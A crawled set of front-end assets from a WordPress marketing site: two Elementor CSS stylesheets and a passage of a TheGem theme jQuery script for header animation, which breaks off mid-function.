

--- FILE ---
content_type: text/css
request_url: https://adconnects.com/wp-content/uploads/elementor/css/post-8660.css?ver=1674331965
body_size: 1005
content:
.elementor-8660 .elementor-element.elementor-element-542d43f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;border-style:solid;border-width:2px 0px 0px 0px;border-color:#F7F7F7;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:50px;--padding-right:0px;--padding-bottom:50px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-542d43f:not(.elementor-motion-effects-element-type-background), .elementor-8660 .elementor-element.elementor-element-542d43f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8660 .elementor-element.elementor-element-318ec7d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--justify-content:center;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-00c45ce .elementor-heading-title{color:#00DDBC;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-8660 .elementor-element.elementor-element-00c45ce{z-index:1;}.elementor-8660 .elementor-element.elementor-element-f96d133.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-8660 .elementor-element.elementor-element-f96d133.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-8660 .elementor-element.elementor-element-f96d133.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-wrapper{text-align:left;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-title{margin-bottom:10px;color:#000000;font-size:50px;text-transform:capitalize;line-height:1.2em;letter-spacing:0px;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-description{font-size:18px;line-height:1.7em;}.elementor-8660 .elementor-element.elementor-element-f96d133.elementor-element{--align-self:center;}.elementor-8660 .elementor-element.elementor-element-f96d133{z-index:99;}.elementor-8660 .elementor-element.elementor-element-8fc4468 .gem-button-container{text-align:left;}.elementor-8660 .elementor-element.elementor-element-8fc4468 .gem-button-container .gem-button{border-radius:50px 50px 50px 50px;background-color:#00DDBC;border-style:solid;border-width:3px 3px 3px 3px;border-color:#00DDBC;}.elementor-8660 .elementor-element.elementor-element-8fc4468 .gem-button-container .gem-button:hover{background-color:#00DDBC;}.elementor-8660 .elementor-element.elementor-element-8fc4468 .gem-button-container .gem-button .gem-text-button{color:#FFFFFF;text-transform:capitalize;}.elementor-8660 .elementor-element.elementor-element-8fc4468 .gem-button-container .gem-button:hover .gem-text-button{color:#FFFFFF;}.elementor-8660 .elementor-element.elementor-element-8fc4468 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-9c8845d{text-align:left;}.elementor-8660 .elementor-element.elementor-element-9c8845d img{max-width:360px;filter:brightness( 120% ) contrast( 98% ) saturate( 93% ) blur( 0px ) hue-rotate( 79deg );}.elementor-8660 .elementor-element.elementor-element-dbdbe99{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-57960c2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--border-radius:25px 25px 25px 25px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-2259d1a{text-align:left;}.elementor-8660 .elementor-element.elementor-element-2259d1a img{max-width:150px;filter:brightness( 120% ) contrast( 98% ) saturate( 93% ) blur( 0px ) hue-rotate( 79deg );}.elementor-8660 .elementor-element.elementor-element-2070706 img{width:100%;height:400px;object-fit:contain;}.elementor-8660 .elementor-element.elementor-element-2070706{z-index:1;}.elementor-8660 .elementor-element.elementor-element-8e7b6ad{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--gap:0px;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:50px;--padding-right:0px;--padding-bottom:50px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-8e7b6ad:not(.elementor-motion-effects-element-type-background), .elementor-8660 .elementor-element.elementor-element-8e7b6ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8660 .elementor-element.elementor-element-80491e6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;}.elementor-8660 .elementor-element.elementor-element-80491e6.e-con{--align-self:center;}.elementor-8660 .elementor-element.elementor-element-f090f1f .elementor-heading-title{color:#000000;font-size:28px;text-transform:capitalize;letter-spacing:0px;}.elementor-8660 .elementor-element.elementor-element-f090f1f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8660 .elementor-element.elementor-element-fd71618 .elementor-heading-title{color:#626262;font-size:18px;font-weight:600;line-height:1.6em;}.elementor-8660 .elementor-element.elementor-element-fd71618 > .elementor-widget-container{margin:-38px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-icon i{color:#00DDBC;}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-icon svg{fill:#00DDBC;}.elementor-8660 .elementor-element.elementor-element-371c048{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8660 .elementor-element.elementor-element-371c048 .elementor-icon-list-item > a{font-size:18px;line-height:1.7em;}.elementor-8660 .elementor-element.elementor-element-61f8694{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;}.elementor-8660 .elementor-element.elementor-element-e12c132{z-index:1;}@media(min-width:768px){.elementor-8660 .elementor-element.elementor-element-80491e6{--width:50%;}.elementor-8660 .elementor-element.elementor-element-61f8694{--width:50%;}}@media(max-width:1024px){.elementor-8660 .elementor-element.elementor-element-318ec7d{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:15px;}.elementor-8660 .elementor-element.elementor-element-8fc4468 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-57960c2{--justify-content:center;}.elementor-8660 .elementor-element.elementor-element-2070706 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-e12c132 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8660 .elementor-element.elementor-element-542d43f{--padding-top:0px;--padding-right:0px;--padding-bottom:40px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-318ec7d{--margin-top:-50px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:8px;--padding-bottom:0px;--padding-left:8px;}.elementor-8660 .elementor-element.elementor-element-00c45ce .elementor-heading-title{font-size:18px;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-img{margin-bottom:0px;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-title{font-size:32px;}.elementor-8660 .elementor-element.elementor-element-f96d133 .elementor-image-box-description{font-size:18px;}.elementor-8660 .elementor-element.elementor-element-f96d133 > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-8fc4468 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-9c8845d img{max-width:100%;}.elementor-8660 .elementor-element.elementor-element-57960c2{--padding-top:20px;--padding-right:8px;--padding-bottom:20px;--padding-left:8px;}.elementor-8660 .elementor-element.elementor-element-2070706 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-8660 .elementor-element.elementor-element-8e7b6ad{--padding-top:0px;--padding-right:0px;--padding-bottom:20px;--padding-left:0px;}.elementor-8660 .elementor-element.elementor-element-f090f1f .elementor-heading-title{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://adconnects.com/wp-content/uploads/elementor/css/post-235.css?ver=1675451803
body_size: 1461
content:
.elementor-235 .elementor-element.elementor-element-158e80b:not(.elementor-motion-effects-element-type-background), .elementor-235 .elementor-element.elementor-element-158e80b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://adconnects.com/wp-content/uploads/2019/01/sparta_agency_town_background.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-235 .elementor-element.elementor-element-158e80b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 240px 0px;}.elementor-235 .elementor-element.elementor-element-158e80b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-235 .elementor-element.elementor-element-b3b5289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-235 .elementor-element.elementor-element-7b61edb{text-align:center;}.elementor-235 .elementor-element.elementor-element-7b61edb .elementor-heading-title{color:#FFFFFF;text-transform:none;}.elementor-235 .elementor-element.elementor-element-7b61edb > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-235 .elementor-element.elementor-element-9c0cd2a .elementor-heading-title{color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-9c0cd2a{color:#99A9B5;}.elementor-235 .elementor-element.elementor-element-82acffb > .elementor-element-populated > .elementor-widget-wrap{padding:51px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-980bb0e .gem-icon{padding:10px;background-color:#00DDBC;border-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-980bb0e .gem-icon .gem-icon-shape-hexagon-back-inner-before{background-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-980bb0e .gem-icon .back-angle i{color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-980bb0e .gem-icon svg{fill:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-db03c66{text-align:center;}.elementor-235 .elementor-element.elementor-element-db03c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-5e82f63{text-align:center;}.elementor-235 .elementor-element.elementor-element-5e82f63, .elementor-235 .elementor-element.elementor-element-5e82f63 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#99A9B5;}.elementor-235 .elementor-element.elementor-element-5e82f63 > .elementor-widget-container{margin:-16px 0px 20px 0px;}.elementor-235 .elementor-element.elementor-element-f0d1321 .gem-icon{padding:10px;background-color:#00DDBC;border-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-f0d1321 .gem-icon .gem-icon-shape-hexagon-back-inner-before{background-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-f0d1321 .gem-icon .back-angle i{color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-f0d1321 .gem-icon svg{fill:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-4abd923{text-align:center;}.elementor-235 .elementor-element.elementor-element-11557f5{text-align:center;}.elementor-235 .elementor-element.elementor-element-11557f5, .elementor-235 .elementor-element.elementor-element-11557f5 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#99A9B5;}.elementor-235 .elementor-element.elementor-element-11557f5 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-5dbe659 .gem-icon{padding:10px;background-color:#00DDBC;border-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-5dbe659 .gem-icon .gem-icon-shape-hexagon-back-inner-before{background-color:#00DDBC;}.elementor-235 .elementor-element.elementor-element-5dbe659 .gem-icon .back-angle i{color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-5dbe659 .gem-icon svg{fill:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-9c42068{text-align:center;}.elementor-235 .elementor-element.elementor-element-e6b62c4{text-align:center;}.elementor-235 .elementor-element.elementor-element-e6b62c4, .elementor-235 .elementor-element.elementor-element-e6b62c4 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#99A9B5;}.elementor-235 .elementor-element.elementor-element-e6b62c4 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-a2cbbe4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-4f5ad4a .wpcf7-form-control-wrap{margin-bottom:40px;}.elementor-235 .elementor-element.elementor-element-4f5ad4a .thegem-cf7 .with-label{margin-bottom:40px;}.elementor-235 .elementor-element.elementor-element-4f5ad4a label{text-align:left;}.elementor-235 .elementor-element.elementor-element-4f5ad4a .wpcf7-form p:nth-last-of-type(1){align-items:flex-start;}.elementor-235 .elementor-element.elementor-element-4f5ad4a .wpcf7-form .submit-outer{align-items:flex-start;}.elementor-235 .elementor-element.elementor-element-4f5ad4a .wpcf7-submit{text-transform:none;margin:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-4f5ad4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-e18bd16{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF24;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--margin-top:-13em;--margin-right:0em;--margin-bottom:0em;--margin-left:0em;--padding-top:20px;--padding-right:0px;--padding-bottom:10px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-e18bd16.e-con{--align-self:center;}.elementor-235 .elementor-element.elementor-element-b144631{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-b144631.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-235 .elementor-element.elementor-element-237b7bd .elementor-button{font-size:18px;font-weight:600;background-color:#02010100;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-237b7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-237b7bd{width:31.059%;max-width:31.059%;}.elementor-235 .elementor-element.elementor-element-237b7bd.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-235 .elementor-element.elementor-element-f164e18{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--align-items:flex-end;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-235 .elementor-element.elementor-element-05f7725{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-235 .elementor-element.elementor-element-05f7725 .elementor-widget-container{text-align:right;}.elementor-235 .elementor-element.elementor-element-05f7725 .elementor-social-icon{background-color:#90515100;--icon-padding:0.8em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-05f7725 .elementor-social-icon i{color:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-05f7725 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-235 .elementor-element.elementor-element-05f7725 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-235 .elementor-element.elementor-element-164c475{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:20px;--padding-right:0px;--padding-bottom:50px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-43c6bbf{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--justify-content:center;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-43c6bbf:not(.elementor-motion-effects-element-type-background), .elementor-235 .elementor-element.elementor-element-43c6bbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B3D4C;}.elementor-235 .elementor-element.elementor-element-43c6bbf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-235 .elementor-element.elementor-element-06e1444{text-align:left;}.elementor-235 .elementor-element.elementor-element-ef86baf{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--justify-content:center;--align-items:flex-start;--transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;--padding-top:10px;--padding-right:0px;--padding-bottom:10px;--padding-left:30px;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#676767;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-235 .elementor-element.elementor-element-a7448cb{--e-icon-list-icon-size:14px;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00DDBC;}@media(max-width:767px){.elementor-235 .elementor-element.elementor-element-158e80b{padding:40px 0px 360px 0px;}.elementor-235 .elementor-element.elementor-element-e18bd16{--margin-top:-19em;--margin-right:0em;--margin-bottom:0em;--margin-left:0em;}.elementor-235 .elementor-element.elementor-element-b144631{--width:100%;}.elementor-235 .elementor-element.elementor-element-237b7bd > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-235 .elementor-element.elementor-element-237b7bd{width:355.516px;max-width:355.516px;}.elementor-235 .elementor-element.elementor-element-f164e18{--content-width:100%;--align-items:center;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-05f7725 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-235 .elementor-element.elementor-element-43c6bbf{--padding-top:0px;--padding-right:30px;--padding-bottom:0px;--padding-left:15px;}.elementor-235 .elementor-element.elementor-element-06e1444{text-align:center;}.elementor-235 .elementor-element.elementor-element-06e1444 img{width:100%;max-width:150px;}.elementor-235 .elementor-element.elementor-element-ef86baf{--padding-top:10px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-235 .elementor-element.elementor-element-a7448cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-235 .elementor-element.elementor-element-a7448cb > .elementor-widget-container{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-235 .elementor-element.elementor-element-82acffb{width:27.958%;}.elementor-235 .elementor-element.elementor-element-a2cbbe4{width:2.337%;}.elementor-235 .elementor-element.elementor-element-7030532{width:68.94%;}.elementor-235 .elementor-element.elementor-element-b144631{--width:49.905%;}.elementor-235 .elementor-element.elementor-element-43c6bbf{--width:25.869%;}}@media(max-width:1024px) and (min-width:768px){.elementor-235 .elementor-element.elementor-element-82acffb{width:50%;}.elementor-235 .elementor-element.elementor-element-a2cbbe4{width:50%;}.elementor-235 .elementor-element.elementor-element-7030532{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://adconnects.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.6.1
body_size: 6618
content:
(function($) {

	function HeaderAnimation(el, options) {
		this.el = el;
		this.$el = $(el);
		this.options = {
			startTop: 1
		};
		$.extend(this.options, options);
		this.initialize();
	}

	HeaderAnimation.prototype = {
		initialize: function() {
			var self = this;
			this.$page = $('#page').length ? $('#page') : $('body');
			this.$wrapper = $('#site-header-wrapper');
			this.$topArea = $('#top-area');
			this.topAreaInSiteHeader = $('#site-header #top-area').length > 0;
			this.$headerMain = $('.header-main', this.$el);
			this.hasAdminBar = document.body.className.indexOf('admin-bar') != -1;
			this.adminBarOffset = 0;
			this.adminBarHeight = 0;
			this.topOffset = 0;
			this.oldScrollY = 0;
			this.isResponsive = null;
			this.isResponsiveOld = null;
			this.elHeight = this.$el.outerHeight();
			this.elHeightOld = this.$el.outerHeight();
			this.headerInited = false;
			this.windowWidth = $(window).width();

			this.hideWrapper = this.$wrapper.hasClass('site-header-wrapper-transparent');
			this.videoBackground = $('.page-title-block .gem-video-background').length && $('.page-title-block .gem-video-background').data('headerup');

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.css({position: 'absolute'});
			}

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.addClass('header-on-slideshow');
			} else {
				this.$el.removeClass('header-on-slideshow');
			}

			if(this.videoBackground) {
				this.$el.addClass('header-on-slideshow');
				this.$wrapper.addClass('header-on-slideshow');
			}

			this.initHeader();

			$(document).ready(function() {
				self.updateAdminBarInfo();
				self.updateStartTop();
			});

			$(window).scroll(function() {
				self.scrollHandler();
			});

			if ($('#thegem-perspective').length) {
				this.$page.scroll(function() {
					self.scrollHandler();
				});
			}

			$(window).resize(function() {
				setTimeout(function() {
					if (self.windowWidth != $(window).width() || $('body').hasClass('e-preview--show-hidden-elements')) {
						self.initHeader();
						self.scrollHandler();
						self.windowWidth = $(window).width();
					}
				}, 0);
			});

			//load header fix
			if (document.readyState === 'complete') {
				self.$el.addClass('ios-load');
			} else {
				var oldWindowLoad = window.onload;
				window.onload = function() {
					if (oldWindowLoad) {
						oldWindowLoad()
					}
					self.$el.addClass('ios-load');
				}
			}
		},

		initHeader: function() {
			this.isResponsiveOld = this.isResponsive;
			this.isResponsive = window.isResponsiveMenuVisible();
			this.elHeightOld = this.elHeight;
			this.elHeight = this.$el.outerHeight();

			if (this.isResponsive) {
				this.$el.addClass('shrink-mobile');
			} else {
				this.$el.removeClass('shrink-mobile');
			}

			this.updateAdminBarInfo();
			this.updateStartTop();
			if (this.isResponsive != this.isResponsiveOld || this.elHeight != this.elHeightOld) {
				this.initializeStyles();
			}
		},

		updateAdminBarInfo: function() {
			if (this.hasAdminBar) {
				this.adminBarHeight = $('#wpadminbar').outerHeight();
				this.adminBarOffset = this.hasAdminBar && $('#wpadminbar').css('position') == 'fixed' ? parseInt(this.adminBarHeight) : 0;
			}
		},

		updateStartTop: function() {
			if (this.$topArea.length && this.$topArea.is(':visible') && !this.topAreaInSiteHeader) {
				this.options.startTop = this.$topArea.outerHeight();
			} else {
				this.options.startTop = 1;
			}

			if (this.hasAdminBar && this.adminBarOffset == 0) {
				this.options.startTop += this.adminBarHeight;
			}
		},

		setMargin: function($img) {
			var $small = $img.siblings('img.small'),
				w = 0;

			if (this.$headerMain.hasClass('logo-position-right')) {
				w = $small.width();
			} else if (this.$headerMain.hasClass('logo-position-center') || this.$headerMain.hasClass('logo-position-menu_center')) {
				w = $img.width();
				var smallWidth = $small.width(),
					offset = (w - smallWidth) / 2;

				w = smallWidth + offset;
				$small.css('margin-right', offset + 'px');
			}
			if (!w) {
				w = $img.width();
			}
			$small.css('margin-left', '-' + w + 'px');
			$img.parent().css('min-width', w + 'px');

			$small.show();
		},

		initializeStyles: function() {
			var self = this;

			if (this.$headerMain.hasClass('logo-position-menu_center')) {
				var $img = $('#primary-navigation .menu-item-logo a .logo img.default', this.$el);
			} else {
				var $img = $('.site-title .site-logo a .logo img', this.$el);
			}

			if ($img.length && $img[0].complete) {
				self.setMargin($img);
				self.initializeHeight();
			} else {
				$img.on('load error', function() {
					self.setMargin($img);
